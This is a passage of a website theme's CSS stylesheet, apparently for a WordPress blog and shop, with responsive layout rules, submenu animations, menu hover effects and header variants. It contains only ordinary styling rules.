} .ratio-16-9 .post-slider .post-wrap {
padding-top: 57.25%;
} .intro {
margin-left: 5px; margin-right: 5px;
}
.intro-text {
width: 70%; 
} .section-title {
margin-bottom: 40px !important;
}  .blog-regular .entry-header,
.blog-stream.first-full .hentry:first-child .entry-header {
margin-bottom: 28px;
}
.blog-regular .entry-title,
.blog-stream.first-full .hentry:first-child .entry-title {  
font-size: 32px;
} .blog-list .featured-image {
width: 40%;
}
.blog-list .hentry-middle {
width: 60%;
}
.blog-list .hentry {
margin-bottom: 42px;
}
.blog-list .hentry.has-post-thumbnail .entry-content {
display: block; 
}
.blog-list .hentry-middle {
padding: 28px 42px 0 42px;
}
.blog-list .entry-content {
display: block;
}
.blog-list .featured-image {
padding-top: 47%;
} .blog-circles .hentry-middle {
padding: 1em 3em 0em;
}
.blog-circles .hentry:not(:hover) .featured-image {
border-radius: 50%; -webkit-transform: scale(1.2) translateX(-16px) translateY(-30px); transform: scale(1.2) translateX(-16px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; -webkit-transform: scale(1.2) translateX(16px) translateY(30px); transform: scale(1.2) translateX(16px) translateY(30px);
} .blog-grid .hentry {
width: 50%; float: left;
}
.blog-grid.first-full .hentry:first-child {
width: 100%;
} .blog-simple {
margin-bottom: 2em;
}
.blog-simple .hentry {
height: 92px;
}
.blog-simple .hentry-left {
width: 92px; height: 92px;
}
.blog-simple .hentry-middle {
margin-left: 120px;
}
.blog-simple .entry-date {
padding-top: 28px;
}
.blog-simple .entry-title {
font-size: 25px;
}
.blog-simple .day {
font-size: 33px;
} .single .hentry > .entry-title {
width: 80%; margin-left: auto; margin-right: auto;
}
html:not(.is-single-post-title-with-margins) .top-content-single .post-header-classic .entry-header {
padding: 40px 0;
} .top-content-single .post-wrap {
padding-top: 50%;
} .social-feed ul li,
.flickr_badge_image { 
width: 50%;
}
.social-feed ul li img,
.flickr_badge_image img { 
width: 100%; max-width: none;
} .navigation {
letter-spacing: 2px;
}
.comment-nav {
margin: 3em 0 6em;
} .related-posts {
margin: 4em 0;
}
.related-posts .block {
width: 33.33%; float: left;
}
.related-posts .post-wrap {
padding-top: 100%; min-height: 260px;
} .nav-single {
margin: 4em 0;
}	
.nav-single > div { 
float: left; width: 50%; padding-right: 16px;
}
.nav-single > div.nav-next { 
float: right; padding-right: 0; padding-left: 16px;
} .about-author {
margin: 3em 0;
}
.is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 3em 3em 2.2em;
}
.author-img {
width: 116px;
}
.author-info {
margin-left: 142px;
} .comments-area {
margin-top: 4em;
}
.commentlist {
padding-bottom: 2em;
}
.comment-meta img {
max-width: 76px; position: absolute; top: 20px; left: 0;
} .is-comments-boxed .comments-area article {
padding: 1.6em 2.4em;
}
.is-comments-boxed .comment-meta img {
top: 20px; left: 24px;
} .is-comments-image-out .comment-meta img  {
left: -36px;
}
.is-comments-image-out .comment-meta, 
.is-comments-image-out .comment-content {
margin-left: 32px;
}
.comment-meta,
.comment-content {
margin-left: 92px;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 8%;
}
.comments-area ol ol ol,
.comments-area ol ol #respond {
margin-left: 4%;
}
.comment-content p {
font-size: 0.9rem;
}
.bypostauthor > article:before {
font-size: 68px; right: 34px;
} #respond {
margin: 3em 0;
} .is-comment-form-boxed #respond {
padding: 3em;
}
#respond form p { 
margin-bottom: 0; 
}
.comment-form-author,
.comment-form-email,
.comment-form-url{
float: left; width: 30%; margin-right: 3%;
}
.comment-form-url {
width: 34%; margin-right: 0;
}
.form-allowed-tags,
.form-submit { 
clear: left; 
}
.form-submit {
padding-top: 2em;
} .format-status .entry-content > p:first-child {
font-size: 1.1em; padding: 1em 1.8em;
} .shop-filters {
overflow: hidden;
}
.shop-filters .woocommerce-result-count {
float: left; margin: 0; font-size: 12px; text-transform: uppercase;
}
.shop-filters select {
float: right; width: auto; max-width: none; border: 0; direction: rtl;
}
.woocommerce .product .entry-meta span.price {
font-size: 1rem;
}
.woocommerce .product .price del {
margin-right: 16px;
} .woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
width: 46%; float: left;
}
.woocommerce .panel h2 {
font-size: 1.8em;
} .woocommerce #reviews #comments ol.commentlist li img.avatar {
width: 60px; height: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text.comment-text {
margin-left: 78px; padding: 20px 30px;
} .woocommerce table.shop_table {
border-top: 0;
} .woocommerce-MyAccount-navigation ul {
margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
width: 150px; position: absolute;
}
.woocommerce-account .woocommerce-MyAccount-content {
float: left; width: 100%; padding-left: 210px; min-height: 320px;
}
.woocommerce-MyAccount-navigation ul li,
.woocommerce-MyAccount-navigation ul li a {
display: block; margin-bottom: -1px;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 16px 24px;
} .type-portfolio.hentry p {
margin-bottom: 2.4em;
}
} @media screen and (min-width: 768px) and (max-width:991px) { .slider-box .post-wrap {
padding-top: 56.25%;
}
}@media screen and (min-width: 992px) { html {
font-size: 14px;
} h1 {
font-size: 48px;
}
h2 {
font-size: 28px;
}
h3 {
font-size: 20px;
}
.sidebar {
font-size: 13px;
}
.blog-stream .entry-content,
.blog-stream.blog-small .entry-content {
font-size: 13px;
}
.nav-menu ul {
font-size: 11px;
}
.nav-menu ul ul {
font-size: 10px;
}  .site-branding-wrap {
padding: 50px 0;
}
.site-title {
font-size: 28px;
}
.site-title img {
max-height: 36px;
}
.site-description {
font-size: 12px;
} .is-menu-bar.is-menu-align-left .nav-menu { 
text-align: left;
}
.is-menu-bar.is-menu-align-right .nav-menu { 
text-align: right; margin-right: 28px;
}
.is-menu-bar.is-menu-align-right .shopping-cart ~ .nav-menu {
margin-right: 70px;
} .site-navigation .social-container { 
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; position: absolute; top: 0px; left: -6px; right: auto; padding: 0;
}
.is-menu-align-left .site-navigation .social-container { 
right: 32px; left: auto;
}
.is-menu-align-left:not(.is-header-row) .site-header .shopping-cart ~ .social-container { 
right: 68px; left: auto;
}
.site-header .social { 
margin: 0;
} .site-navigation .social-container .textwidget {
display: inline-block;
}
.site-navigation .social-container .textwidget .button {
margin: 0 10px;
} .shopping-cart {
left: auto; right: 15px; display: flex; align-items: center; justify-content: center; height: 100%;
}
.is-header-search-disabled .shopping-cart {
right: -15px;
} .menu-toggle {
display: none; padding: 0;
}
.site-navigation { 
text-align: center;
}
.nav-menu ul {
display: inline-block; list-style: none; margin: 0; padding: 0; 
}
.nav-menu ul li {
display: inline-block; line-height: 64px; margin: 0 .5vw; padding: 0; position: relative; transition: background .1s;
}
.nav-menu ul li a {
border: 0; padding: 0; 
}
.is-submenu-dark .nav-menu ul ul li, 
.is-submenu-dark .nav-menu ul ul li a { 
color: rgba(255,255,255, .8); 
}
.nav-menu ul ul li:hover { 
color: inherit; background: rgba(0, 0, 0, 0.04); 
}
.is-submenu-dark .nav-menu ul ul li:hover { 
color: #fff; background: rgba(255, 255, 255, 0.05);
} .nav-menu ul ul {
display: block; text-align: center; color: #333; background-color: #fff; visibility: hidden; opacity: 0; left: -56px; left: calc( (-176px + 100%) / 2 ); padding: 0; position: absolute; top: 100%; width: 170px; z-index: 10310; box-shadow: 0px 1px 14px 3px rgba(76, 89, 119, 0.3); transition: all 0.15s ease-out;
}
.nav-menu ul > li:hover > ul {
visibility: visible; opacity: 1;
}
.nav-menu ul ul li {
display: block; line-height: 1.5; margin: 0; max-height: none; padding: 0;
}
.is-submenu-dark .nav-menu ul ul {
box-shadow: none;
}
.is-submenu-dark .nav-menu ul ul {
background-color: #181818;
}
.is-submenu-light-border .nav-menu ul ul {
margin-top: -1px; border: 1px solid rgba(0, 0, 0, 0.35); box-shadow: 0px 4px 10px 1px rgba(176, 173, 150, 0.1);
}
.is-submenu-light-border .nav-menu ul ul li {
border-bottom: 1px solid rgba(0, 0, 0, 0.35);
}
.is-submenu-light-border .nav-menu ul ul li:last-child {
border-bottom: none;
}
.nav-menu ul ul li:first-child {
border-top: 0; 
}
.nav-menu ul ul a {
display: block; padding: 12px 16px;
}
.nav-menu ul ul li.has-submenu > a {
padding-right: 28px;
}
.nav-menu ul ul li:last-child {
border-bottom: none; 
} .nav-menu ul ul ul { 
top: 0px; left: 168px; right: auto; 
} .nav-menu > ul > li > a > .submenu-toggle,
.nav-menu ul ul .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle {
opacity: .8;
}
.nav-menu ul ul .submenu-toggle {
line-height: inherit; height: auto; float: right; margin-right: -15px; margin-top: 0px;
}
.nav-menu ul ul .submenu-toggle:before {
content: '\e86e';
}  .is-submenu-align-left .nav-menu ul ul,
.is-submenu-align-right .nav-menu ul ul {
text-align: left;
}
.is-submenu-align-left .nav-menu > ul > li > ul {
left: -16px;
} .is-submenu-align-right .nav-menu > ul > li > ul {
text-align: right;
}
.is-submenu-align-right .nav-menu > ul > li > ul {
right: -36px; left: auto;
}    .is-sub-menu-ani-fade-in-left .nav-menu ul ul {
transform: translateX(-10px);
}
.is-sub-menu-ani-fade-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-right .nav-menu ul ul {
transform: translateX(10px);
}
.is-sub-menu-ani-fade-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-up .nav-menu ul ul {
transform: translateY(10px);
}
.is-sub-menu-ani-fade-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-fade-in-down .nav-menu ul ul {
transform: translateY(-10px);
}
.is-sub-menu-ani-fade-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-zoom-in .nav-menu ul ul {
transform: scale(.9);
}
.is-sub-menu-ani-zoom-in .nav-menu ul > li:hover > ul {
transform: scale(1);
} .is-sub-menu-ani-blur-in .nav-menu ul ul {
transform: scaleX(1.2) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in .nav-menu ul > li:hover > ul {
transform: scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-left .nav-menu ul ul {
transform: translateX(-20px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-left .nav-menu ul ul ul {
transform: translateX(-4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-right .nav-menu ul ul {
transform: translateX(60px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-right .nav-menu ul ul ul {
transform: translateX(4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-up .nav-menu ul ul {
transform: translateY(20px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-up .nav-menu ul ul ul {
transform: translateY(4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-down .nav-menu ul ul {
transform: translateY(-6px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0; 
}
.is-sub-menu-ani-blur-in-down .nav-menu ul ul ul {
transform: translateY(-4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-slide-down .nav-menu ul ul {
transform: rotateX(-90deg); transform-origin: top; opacity: 0;
}
.is-sub-menu-ani-slide-down .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in .nav-menu ul ul {
transform: perspective(240px) rotateX(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-flip-in .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in-half .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(-1deg) translateY(0px) skewX(5deg); transform-origin: 0 0;
}
.is-sub-menu-ani-flip-in-half .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-rotate-in .nav-menu ul ul {
transform: perspective(240px) rotateY(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-rotate-in .nav-menu ul > li:hover > ul {
transform: rotateY(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-fly-in .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(2deg) translateY(20px); transform-origin: top;
}
.is-sub-menu-ani-fly-in .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-tilt-in .nav-menu ul ul {
transform: perspective(440px) rotateY(20deg) rotateX(-35deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; 
}
.is-sub-menu-ani-tilt-in .nav-menu ul ul ul {
transform: perspective(1440px) rotateY(10deg) rotateX(-15deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; transform-origin: top;
}
.is-sub-menu-ani-tilt-in .nav-menu ul > li:hover > ul {
transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); opacity: 1;
}     .is-menu-hover-overline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-overline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: 50%; margin-bottom: -0.05em; width: 0; border-bottom: .2em solid; transition: width .3s;
}
.is-menu-hover-overline .nav-menu a:hover .link-text:before,
.is-menu-hover-overline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-underline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: -4px; width: 0; border-bottom: .1em solid; transition: width .3s;
}
.is-menu-hover-underline .nav-menu a:hover .link-text:before,
.is-menu-hover-underline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-underline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline-bold .nav-menu .link-text:before {
border-bottom-width: .34em;
} .is-menu-hover-marker .nav-menu .link-text {
display: inline; padding: 1px; position: relative; z-index: 10;
}
.is-menu-hover-marker .nav-menu ul ul .link-text {
display: inline; 
}
.is-menu-hover-marker .nav-menu .link-text:before {
content: ""; position: absolute; top: 50%; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-marker .nav-menu a:hover .link-text:before,
.is-menu-hover-marker .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-marker .nav-menu li.current-menu-item > a > .link-text:before {
height: 50%; bottom: 0; top: auto;
} .is-menu-hover-marker-bold .nav-menu .link-text {
display: inline-block;
} .is-menu-hover-marker-horizontal .nav-menu .link-text:before {
right: 0; left: auto; width: 0; transition: width .3s; width: 0; height: 50%;
}
.is-menu-hover-marker-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-marker-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-marker-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; right: auto;
} .is-menu-hover-badge .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-badge .nav-menu .link-text {
display: inline; padding: 3px 6px; position: relative; z-index: 10;
}
.is-menu-hover-badge .nav-menu ul ul .link-text {
display: inline-block; padding: 1px 5px; 
}
.is-menu-hover-badge .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-badge .nav-menu a:hover .link-text:before,
.is-menu-hover-badge .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-badge-horizontal .nav-menu .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-badge-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-badge-center .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out;
}
.is-menu-hover-badge-center .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-center .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-center .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1;
} .is-menu-hover-badge-round .nav-menu > ul > li {
margin: 0 1px;
}
.is-menu-hover-badge-round .nav-menu .link-text {
padding: 7px 12px; 
}
.is-menu-hover-badge-round .nav-menu ul ul .link-text {
padding: 4px 10px 3px 10px; 
}
.is-menu-hover-badge-round .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out; 
}
.is-menu-hover-badge-round .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-round .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-round .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1; border-radius: 1.4em;
} .is-menu-hover-solid .nav-menu > ul > li {
margin: 0 0 0 -4px;
}
.is-menu-hover-solid.is-submenu-align-left .nav-menu > ul > li > ul {
left: 0px;
}
.is-menu-hover-solid:not(.is-header-vertical) .nav-menu ul ul li a {
padding-left: 16px;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
display: inline-block; padding: 0 16px; position: relative; z-index: 10;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-solid .nav-menu a:hover .link-text:before,
.is-menu-hover-solid .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-solid-horizontal .nav-menu > ul > li > a .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-solid-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-skew .nav-menu > ul > li > a .link-text:before {
transform: skew(25deg);
} .is-menu-hover-overflow .nav-menu > ul > li > a .link-text:before {
bottom: 0; left: 0; right: 0;
}
.is-menu-hover-overflow .nav-menu a:hover .link-text:before,
.is-menu-hover-overflow .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overflow .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 15px); top: 0; bottom: auto;
} .is-menu-hover-arrow .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 65% calc(100% - 15px), 50% 100%, 35% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-arrow-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 20% calc(100% - 15px), 0 100%);
} .is-menu-hover-arrow-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 100% 100%, 80% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-chat-box .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), calc(100% - 15px) calc(100% - 15px), calc(100% - 15px) 100%, 60% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-cut-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% 100%, 0 calc(100% - 15px), 0 0);
} .is-menu-hover-cut-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% calc(100% - 15px), 0 100%, 0 0);
} .is-menu-hover-ribbon .nav-menu a:hover .link-text:before,
.is-menu-hover-ribbon .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-ribbon .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 25px);
}
.is-menu-hover-ribbon .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% 100%, 50% calc(100% - 15px), 0 100%);
} .is-menu-hover-chevron .nav-menu a:hover .link-text:before,
.is-menu-hover-chevron .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-chevron .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 20px);
}
.is-menu-hover-chevron .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px));
} .is-menu-hover-paper-tear .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 100%, 100% 0%, 0% 0%, 0 100%, 5% 95%, 10% 100%, 15% 95%, 20% 100%, 25% 95%, 30% 100%, 35% 95%, 40% 100%, 45% 95%, 50% 100%, 55% 95%, 60% 100%, 65% 95%, 70% 100%, 75% 95%, 80% 100%, 85% 95%, 90% 100%, 95% 95%, 100% 100%);
} .is-menu-hover-borders .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-borders .nav-menu .link-text {
display: inline; padding: 7px 8px 5px 8px; position: relative; z-index: 10;
}
.is-menu-hover-borders .nav-menu ul ul .link-text {
display: inline-block; padding: 3px 5px 1px 5px;
}
.is-menu-hover-borders .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 100%; opacity: 0; border: .1em solid; transition: all .3s; z-index: -1; background: none !important;
}
.is-menu-hover-borders .nav-menu a:hover .link-text:before,
.is-menu-hover-borders .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-borders .nav-menu li.current-menu-item > a > .link-text:before {
opacity: 1; background: none !important;
} .is-menu-hover-borders-bold .nav-menu .link-text:before {
border-width: 3px;
} .is-menu-hover-borders-round .nav-menu > ul > li {
margin: 0 2px;
}
.is-menu-hover-borders-round .nav-menu .link-text {
padding: 8px 10px 6px 10px;
}
.is-menu-hover-borders-round .nav-menu ul ul .link-text {
padding: 3px 7px 1px 7px;
}
.is-menu-hover-borders-round .nav-menu .link-text:before {
border-radius: 1.4em;
} .is-menu-hover-border-top .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-top.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-top .nav-menu a:hover .link-text:before,
.is-menu-hover-border-top .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-top .nav-menu li.current-menu-item > a > .link-text:before {
height: 4px;
} .is-menu-hover-border-bottom .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-bottom.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-bottom .nav-menu a:hover .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.current-menu-item > a > .link-text:before {
height: 5px;
} .nav-menu > ul > li.current-menu-item > a { 
color: #b79f8a !important; 
} .nav-menu li.current-menu-item > a .link-text:before {
background-color: #111 !important; border-color: #111  !important;
} html .nav-menu > ul > li > a:hover,
.nav-menu > ul > li.has-submenu:hover > a {
color: #111;
} html.loaded .nav-menu ul li a .link-text:before,
.nav-menu li.has-submenu:hover > a .link-text:before {
background-color: #dad6cc; border-color: #dad6cc;
}    .search-container {
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; visibility: hidden; opacity: 0; padding: 0; position: absolute; top: 0; right: 30px; width: 160px;
}
.is-search-toggled-on .search-container {
visibility: visible; opacity: 1; }
.is-search-toggled-on.is-menu-align-right:not(.is-header-vertical) .nav-menu,
.is-search-toggled-on.is-menu-align-left:not(.is-header-vertical) .site-navigation .social-container,
.is-search-toggled-on.is-header-row .nav-menu,
.is-search-toggled-on.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-navigation .social-container,
.is-search-toggled-on.is-header-small.is-header-float-box.is-header-logo-center .site-header:not(.clone) .nav-menu,
.is-search-toggled-on  .shopping-cart {
visibility: hidden; opacity: 0; }
.search-toggle {
display: flex; align-items: center; justify-content: center;
}
.is-search-toggled-on .search-toggle:before {
content: '\e898';
}
.search-box label span {
display: none;
}
.search-box #search-field {
max-width: 100%; font-size: 15px; padding: 0; line-height: 53px; text-align: right;
}   .is-header-row .header-wrap-inner {
flex-wrap: nowrap; padding: 12px 0; transition: padding 0.5s;
}
.is-header-row .site-header .layout-medium {
width: 100%; max-width: 100%;
}
.is-header-row .site-branding {
display: flex; align-items: center; flex-wrap: wrap; padding: 0; max-width: 28%; text-align: left;
}
.is-header-row .site-branding-wrap {
padding: 0;
}
.is-header-row .site-branding > * {
width: 100%;
}
.is-header-row .site-branding-wrap {
justify-content: flex-start;
}
.is-header-row .nav-menu {
padding-right: 32px; text-align: right; transition: all 0.5s;
}
.is-header-row.is-header-search-disabled .nav-menu {
padding-right: 0;
}
.is-header-row .shopping-cart ~ .nav-menu {
padding-right: 72px;
} 
.is-header-row.is-header-search-disabled .shopping-cart ~ .nav-menu {
padding-right: 40px;
} 
.is-header-row:not(.is-header-smaller) .site-header .site-navigation {
padding-bottom: 40px;
}
.is-header-row .site-navigation .social-container {
top: 52px; right: -3px; left: auto; height: 38px;
}
.is-header-row .nav-menu > ul > li {
line-height: 58px;
}
.is-header-row .site-header.clone .site-description, 
.is-header-row .site-header.clone .site-navigation .social-container {
transition: height .2s;
} .is-header-row.is-header-smaller .site-header.clone .header-wrap-inner {
padding: 0;
}
.is-header-row.is-header-smaller .site-header.clone .site-description,
.is-header-row.is-header-smaller .site-header.clone .site-navigation .social-container {
margin: 0; height: 0; overflow: hidden;
}    .is-header-small .site-header {
text-align: center;
}
.is-header-small .header-wrap {
position: relative; max-height: 100%;
}
.is-header-small:not(.is-header-logo-center) .header-wrap {
transition: line-height .4s;
}
.is-header-small .site-branding-wrap {
justify-content: flex-start;
} .is-header-small .header-wrap {
line-height: 90px; 
}
.is-header-small .site-branding {
max-height: 90px; 
}
.is-header-small.is-header-smaller .site-header.clone .header-wrap {
line-height: 74px;
}
.is-header-small.is-header-smaller .site-header.clone .site-branding {
max-height: 74px; 
} .is-header-small .site-branding {
left: 0px; padding: 0;
}
.is-header-small .site-branding-wrap {
padding: 0;
}
.is-header-small .site-title {
line-height: inherit;
}
.is-header-small .nav-menu > ul {
line-height: inherit; display: block;
}
.is-header-small .nav-menu ul li{
line-height: inherit; max-height: 100%;
}
.is-header-small .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-navigation .social-container {
padding-left: 24px; left: auto; right: 32px;
}
.is-header-small.is-header-search-disabled .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-navigation .social-container {
right: 0;
}
.is-header-small .site-header .shopping-cart ~ .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-header .shopping-cart ~ .social-container {
right: 70px; left: auto;
}
.is-header-small.is-header-search-disabled .site-header .shopping-cart ~ .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-header .shopping-cart ~ .social-container {
right: 44px; left: auto;
}    .is-header-padding-left:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner { margin-right: 0; width: 96%;
}
.is-header-padding-right:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
